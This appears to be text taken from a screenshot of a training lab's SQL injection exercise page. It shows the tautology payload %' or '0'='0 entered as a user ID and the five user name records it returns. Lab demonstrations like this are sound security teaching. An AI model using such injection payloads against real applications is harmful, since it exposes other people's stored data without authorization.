 Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: Bikesh
Surname: Shrestha
ID: %' or '0'='0
First name: Shankar
Surname: Dhakal
ID: %' or '0'='0
First name: Ram
Surname: Sharma
ID: %' or '0'='0
First name: Shyam
Surname: Lama
ID: %' or '0'='0
First name: Hari
Surname: Baral